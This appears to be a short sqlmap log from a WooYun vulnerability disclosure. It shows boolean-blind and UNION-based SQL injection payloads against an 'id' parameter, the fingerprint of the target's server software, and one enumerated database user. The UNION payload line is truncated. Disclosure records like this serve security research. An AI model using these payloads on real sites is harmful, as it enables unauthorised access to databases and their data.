 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=251 AND 8534=8534

    Type: UNION query
    Title: MySQL UNION query (52) - 16 columns
    Payload: id=251 UNION ALL SELECT 52,52,CONCAT(0x717a787071,0x6356774
52,52,52,52,52,52,52,52,52#
---
[21:10:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.8, Apache 2.0.59
back-end DBMS: MySQL 5
[21:10:42] [INFO] fetching database users
database management system users [1]:
[*] 'webuser'@'%'
www.wooyun.org